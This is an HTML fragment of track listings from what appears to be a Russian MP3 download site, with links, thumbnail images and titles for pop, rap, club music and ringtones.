<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/arabskij-trap/1907-arabskiy-trap-dymi-dym.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Арабский Трап †+† - Дыми Дым" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Арабский Трап †+† </div>
		<div class="ps-name nowrap">Дыми Дым</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/klubnaya-muzyka/1923-vesna-2014-novinki-klubnoy-muzyki-hit-2011-god-2012-novinka-new-russkie-hity-pesni-russkaya-leto-muzykaklubnyak-2012kazantip-2012-dj-alexell-gimn-vesny-2014-dj-frost-music-remix.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Весна 2014 Новинки Клубной Музыки Хит 2011 Год 2012 Новинка New Русские Хиты Песни Русская Лето Музыка)Клубняк 2012!казантип 2012 - Dj Alexell - Гимн Весны 2014 (Dj Frost Music Remix)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Весна 2014 Новинки Клубной Музыки Хит 2011 Год 2012 Новинка New Русские Хиты Песни Русская Лето Музыка)Клубняк 2012!казантип 2012 </div>
		<div class="ps-name nowrap">Dj Alexell - Гимн Весны 2014 (Dj Frost Music Remix)</div>
	</div>	
</a>
                  </div>
                  <div class="side-box">
                     <div class="side-bt ttu fw700 icon-left"><span class="fa fa-server"></span>НОВЫЕ ПОСТУПЛЕНИЯ</div>
                     
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-na-zvonok/5328-muzyka-na-zvonok-maks-barskih-slezy-voda.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка На Звонок - Макс Барских - Слёзы-Вода" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка На Звонок </div>
		<div class="ps-name nowrap">Макс Барских - Слёзы-Вода</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-na-zvonok/5327-muzyka-na-zvonok-polet-na-flete.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка На Звонок - Полет На Флете" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка На Звонок </div>
		<div class="ps-name nowrap">Полет На Флете</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-na-zvonok/5326-muzyka-na-zvonok-graal-na-kuski.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка На Звонок - Graal - На Куски" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка На Звонок </div>
		<div class="ps-name nowrap">Graal - На Куски</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-na-zvonok/5325-gromkaya-muzyka-na-zvonok-telefona-dubstep-uletay-na-krylyah-vetra.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Громкая Музыка На Звонок Телефона - Dubstep - Улетай На Крыльях Ветра" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Громкая Музыка На Звонок Телефона </div>
		<div class="ps-name nowrap">Dubstep - Улетай На Крыльях Ветра</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/populyarnye/5324-konfuz-ratata.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/posters/29010254.jpg" alt="Konfuz - Ратата" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Konfuz </div>
		<div class="ps-name nowrap">Ратата</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/diskoteka-80-90x/5323-diskoteka-80-90-h-russkiy-zhenya-belousov-devochka-moya-sineglazaya.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Дискотека 80-90 Х Русский - Женя Белоусов - Девочка Моя Синеглазая" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Дискотека 80-90 Х Русский </div>
		<div class="ps-name nowrap">Женя Белоусов - Девочка Моя Синеглазая</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/diskoteka-80-90x/5322-diskoteka-80-90-h-russkiy-v-kazachenko-bolno-mne-bolno.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Дискотека 80-90 Х Русский - В. Казаченко - Больно Мне, Больно" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Дискотека 80-90 Х Русский </div>
		<div class="ps-name nowrap">В. Казаченко - Больно Мне, Больно</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-v-mashinu/5321-muzyka-v-mashinu-2021-niti-dila-zabyla.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/posters/28971857.jpg" alt="Музыка В Машину 2021 - Niti Dila - Забыла" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка В Машину 2021 </div>
		<div class="ps-name nowrap">Niti Dila - Забыла</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-pop/5320-russkiy-pop-radiohity-ot-hitfm-vintazh-odinochestvo-lyubvi.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Русский Поп. Радиохиты От Хитfm - Винтаж - Одиночество Любви" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Русский Поп. Радиохиты От Хитfm - Винтаж </div>
		<div class="ps-name nowrap">Одиночество Любви</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-pop/5319-russkiy-pop-evgeniy-konovalov-komochek-schastya.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Русский Поп - Евгений Коновалов - Комочек Счастья" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Русский Поп </div>
		<div class="ps-name nowrap">Евгений Коновалов - Комочек Счастья</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-pop/5318-russkiy-pop-infiniti-tabletka.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Русский Поп - Инфинити - Таблетка" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Русский Поп </div>
		<div class="ps-name nowrap">Инфинити - Таблетка</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/zarubezhnyy-rok/5316-zarubezhnyy-rok-bryan-adams-run-to-you.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Зарубежный Рок - Bryan Adams - Run To You" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Зарубежный Рок </div>
		<div class="ps-name nowrap">Bryan Adams - Run To You</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/populyarnye/5315-sultan-laguchev-gorkiy-vkus.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/posters/28981808.jpg" alt="Султан Лагучев - Горький Вкус" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Султан Лагучев </div>
		<div class="ps-name nowrap">Горький Вкус</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-rok/5314-russkiy-rok-piknik-korolevstvo-krivyh.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Русский Рок - Пикник - Королевство Кривых" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Русский Рок </div>
		<div class="ps-name nowrap">Пикник - Королевство Кривых</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-rok/5313-sovremennyy-russkiy-rok-na-nashem-radio-leningrad-itd.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Современный Русский Рок На Нашем Радио - Ленинград - Итд" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Современный Русский Рок На Нашем Радио - Ленинград </div>
		<div class="ps-name nowrap">Итд</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-rok/5312-russkiy-rok-ariya-poteryannyy-ray.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Русский Рок - Ария - Потерянный Рай" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Русский Рок </div>
		<div class="ps-name nowrap">Ария - Потерянный Рай</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/zarubezhnyy-rep/5310-zarubezhnyy-repdj-smallz-lil-jon-lil-scrappy-club18124494-.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="(Зарубежный Рэп)Dj Smallz - Lil&#039; Jon, Lil&#039; Scrappy - ( Club18124494 )" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">(Зарубежный Рэп)Dj Smallz - Lil' Jon, Lil' Scrappy </div>
		<div class="ps-name nowrap">( Club18124494 )</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/zarubezhnyy-rep/5309-___zarubezhnyy-repneizvestnyy-ispolnitel-muzyka-dlya-tvoey-mashiny-club18124494-.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="(___(Зарубежный Рэп)Неизвестный Исполнитель - .::: Музыка Для Твоей Машины :::. ( Club18124494 )" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">(___(Зарубежный Рэп)Неизвестный Исполнитель </div>
		<div class="ps-name nowrap">.::: Музыка Для Твоей Машины :::. ( Club18124494 )</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-rep/5308-russkiy-rep-ak-47-tretiy-no-pasaran-ft-noggano-novyy-rep.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Русский Рэп - Ак-47 Третий - No Pasaran!!! Ft. Ноггано (Новый Рэп)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Русский Рэп </div>
		<div class="ps-name nowrap">Ак-47 Третий - No Pasaran!!! Ft. Ноггано (Новый Рэп)</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-rep/5307-russkiy-rep-kaspiyskiy-gruz-glaza-ee-glazki.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Русский Рэп - Каспийский Груз - Глаза Её Глазки" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Русский Рэп </div>
		<div class="ps-name nowrap">Каспийский Груз - Глаза Её Глазки</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-rep/5306-russkiy-rep-ntl-shag-v-storonu.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Русский Рэп - Ntl - Шаг В Сторону" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Русский Рэп </div>
		<div class="ps-name nowrap">Ntl - Шаг В Сторону</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-v-mashinu/5305-muzyka-v-mashinu-2019-curovyj-fevral-oj-utoplyus_.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка В Машину 2019 - Curovyj Fevral - Oj Utoplyus_" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка В Машину 2019 </div>
		<div class="ps-name nowrap">Curovyj Fevral - Oj Utoplyus_</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-v-mashinu/5304-muzyka-v-mashinu-2019-ke-bar-puertorico_version.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка В Машину 2019 - Ke-Bar - Puertorico_(Version)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка В Машину 2019 </div>
		<div class="ps-name nowrap">Ke-Bar - Puertorico_(Version)</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-v-mashinu/5303-muzyka-v-mashinu-2019-dj-losev-ray-evolution-mixed.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка В Машину 2019 - Dj Losev Raй Evolution - Mixed" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка В Машину 2019 </div>
		<div class="ps-name nowrap">Dj Losev Raй Evolution - Mixed</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-v-mashinu/5302-muzyka-v-mashinu-2019-tomy-montana-novella-all-i-need-stormasound-instrumental-remix.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка В Машину 2019 - Tomy Montana  - Novella (All I Need) (Stormasound Instrumental Remix)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка В Машину 2019 </div>
		<div class="ps-name nowrap">Tomy Montana  - Novella (All I Need) (Stormasound Instrumental Remix)</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-v-mashinu/5301-muzyka-v-mashinu-2019-veridia-numb.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка В Машину 2019 - Veridia - Numb" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка В Машину 2019 </div>
		<div class="ps-name nowrap">Veridia - Numb</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/klubnaya-muzyka/5300-elektronnaya-muzyka-klubnyakkazantiptik-tonik-elektronnaya-muzyka-klubnyakkazantiptik-tonik.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Электронная Музыка - Клубняк,kazantip,тик-Тоник. - Электронная Музыка - Клубняк,kazantip,тик-Тоник." />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Электронная Музыка - Клубняк,kazantip,тик-Тоник. </div>
		<div class="ps-name nowrap">Электронная Музыка - Клубняк,kazantip,тик-Тоник.</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/klubnaya-muzyka/5299-ukraina-predstavlyaet-klubnaya-muzyka-ukrainskiy-klubnyak-2015-4.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Украина Представляет. Клубная Музыка. Украинский Клубняк 2015 - 4" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Украина Представляет. Клубная Музыка. Украинский Клубняк 2015 </div>
		<div class="ps-name nowrap">4</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/klubnaya-muzyka/5298-klubnyak-sab-basy-klubnyak.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="✔Клубняк✔ Саб - Басы - Клубняк" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">✔Клубняк✔ Саб - Басы </div>
		<div class="ps-name nowrap">Клубняк</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-evropy-pljus/5297-radio-record-edinoe-bratstvo-klubnaya-muzyka-v-mashinu-evropa-plyusdfmrusskoe-radioradio-energynashe-radiolove-radiocomedy-radiolyuks-fmradio-inte-3tolstyy-dj-dlya-tebya-2014.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Radio Record Единое Братство Клубная Музыка В Машину (Европа Плюс,dfm,русское Радио,радио Energy,наше Радио,love Radio,comedy Radio,люкс Фм,radio Inte - 3.толстый Dj (Для Тебя 2014)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Radio Record Единое Братство Клубная Музыка В Машину (Европа Плюс,dfm,русское Радио,радио Energy,наше Радио,love Radio,comedy Radio,люкс Фм,radio Inte </div>
		<div class="ps-name nowrap">3.толстый Dj (Для Тебя 2014)</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-evropy-pljus/5295-sam-4816-12022016g-evropa-plyusvladivostok1042-fmmuzykagoroskophttp-vkcom-club74742330-bez-nazvaniya.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Sam-4816-12.02.2016Г.-Европа Плюс.владивосток.104,2-Fm,музыка,гороскоп..http://vk.com/club74742330 - Без Названия" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Sam-4816-12.02.2016Г.-Европа Плюс.владивосток.104,2-Fm,музыка,гороскоп..http://vk.com/club74742330 </div>
		<div class="ps-name nowrap">Без Названия</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/populyarnye/5294-hanza-oweek-artik-asti-tancuy.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/posters/28982251.jpg" alt="Ханза &amp; Oweek, Artik &amp; Asti - Танцуй" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Ханза & Oweek, Artik & Asti </div>
		<div class="ps-name nowrap">Танцуй</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-kiss-fm/5293-kiss-fm-top-293-tracks-carla-vallet-streets-of-tomorrow.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Kiss Fm Top 293 Tracks - Carla Vallet - Streets Of Tomorrow" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Kiss Fm Top 293 Tracks </div>
		<div class="ps-name nowrap">Carla Vallet - Streets Of Tomorrow</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-kiss-fm/5292-kiss-fm-top-293-tracks-003-84-king-street-are-you-lovin-somebody-carl-fath-remix-haemhuk.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Kiss Fm Top 293 Tracks - 003 84 King Street - Are You Lovin Somebody (Carl Fath Remix)-Haemhuk" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Kiss Fm Top 293 Tracks </div>
		<div class="ps-name nowrap">003 84 King Street - Are You Lovin Somebody (Carl Fath Remix)-Haemhuk</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/novinki/5291-novogodnie-pesni-2021-picca-oruzhie.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Новогодние Песни 2021 - Пицца - Оружие" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Новогодние Песни 2021 </div>
		<div class="ps-name nowrap">Пицца - Оружие</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/novinki/5290-novogodnie-pesni-2021-sektor-gaza-novogodnyaya-pesnya.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Новогодние Песни 2021 - Сектор Газа - Новогодняя Песня" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Новогодние Песни 2021 </div>
		<div class="ps-name nowrap">Сектор Газа - Новогодняя Песня</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/populyarnye/5289-elvin-grey-elbrus-dzhanmirzoev-kayfuyu.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/posters/28980733.jpg" alt="Элвин Грей, Эльбрус Джанмирзоев - Кайфую" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Элвин Грей, Эльбрус Джанмирзоев </div>
		<div class="ps-name nowrap">Кайфую</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/pesni-na-tnt/5288-muzyka-iz-shou-pesni-na-tnt-2-sezon-mabu-plati-po-schetam.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка Из Шоу Песни На Тнт 2 Сезон - Mabu - Плати По Счетам" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка Из Шоу Песни На Тнт 2 Сезон </div>
		<div class="ps-name nowrap">Mabu - Плати По Счетам</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/pesni-na-tnt/5287-muzyka-iz-shou-pesni-na-tnt-2-sezon-lima-osta-chuvstvuyu-tebya.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка Из Шоу Песни На Тнт 2 Сезон - Lima Osta - Чувствую Тебя" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка Из Шоу Песни На Тнт 2 Сезон </div>
		<div class="ps-name nowrap">Lima Osta - Чувствую Тебя</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/pesni-na-tnt/5286-muzyka-iz-shou-pesni-na-tnt-2-sezon-kryllova-sold-out.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка Из Шоу Песни На Тнт 2 Сезон - Kryllova - Sold Out" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка Из Шоу Песни На Тнт 2 Сезон </div>
		<div class="ps-name nowrap">Kryllova - Sold Out</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/arabskij-trap/5285-arabskiy-trap-1.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Арабский Трап †+�� - 1" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Арабский Трап †+�� </div>
		<div class="ps-name nowrap">1</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/arabskij-trap/5284-arabskiy-trap-bomba.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Арабский Трап - Бомба!!!!!" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Арабский Трап </div>
		<div class="ps-name nowrap">Бомба!!!!!</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2017/5283-klubnye-hity-v-tachku-2017-e-type-russian-lullaby.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Клубные Хиты В Тачку 2017 - E-Type - Russian Lullaby" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Клубные Хиты В Тачку 2017 - E-Type </div>
		<div class="ps-name nowrap">Russian Lullaby</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2017/5282-nostalgiya-hity-70-h-80-h-2017-aleksandr-barykin-buket.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Ностальгия Хиты 70-Х , 80-Х (2017) - Александр Барыкин - Букет" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Ностальгия Хиты 70-Х , 80-Х (2017) </div>
		<div class="ps-name nowrap">Александр Барыкин - Букет</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2017/5281-luchshie-hity-radio-shanson-yanvar-2017-sborniki-zara-i-stas-mihaylov-spyaschaya-krasavica.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Лучшие Хиты Радио Шансон. Январь 2017 (Сборники) - Zara И Стас Михайлов - Спящая Красавица" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Лучшие Хиты Радио Шансон. Январь 2017 (Сборники) </div>
		<div class="ps-name nowrap">Zara И Стас Михайлов - Спящая Красавица</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2018/5280-hity-2018-lx24-noch-luna.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Хиты 2018 - Lx24 - Ночь-Луна" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Хиты 2018 </div>
		<div class="ps-name nowrap">Lx24 - Ночь-Луна</div>
	</div>	
</a>
